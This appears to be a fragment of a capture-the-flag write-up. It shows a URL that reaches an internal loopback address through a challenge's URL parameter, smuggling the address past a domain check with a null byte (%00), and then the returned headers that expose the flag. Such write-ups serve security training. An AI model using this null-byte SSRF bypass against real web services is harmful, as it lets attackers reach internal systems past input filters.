 不安全 node4.anna.nssctf.cn:28587/?url=http://127.0.0.123%00.ctfhub.com
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Fri, 08 Aug 2025 01:51:44 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: NSSCTF{d8b4f5c9-8823-4ba5-81db-4919c7944d3d}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)